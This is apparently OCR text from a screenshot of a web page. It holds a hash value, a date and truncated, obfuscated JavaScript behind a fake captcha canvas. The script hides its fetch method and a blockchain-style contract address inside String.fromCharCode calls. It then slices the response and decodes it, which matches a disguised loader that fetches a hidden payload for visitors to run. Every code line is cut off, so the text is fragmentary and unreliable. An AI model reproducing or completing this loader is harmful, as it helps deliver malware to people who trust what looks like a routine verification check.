
۹۰۰fd8a419088122fa764afc49267035
Hash-sum →
2026-05-24
Updated on
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod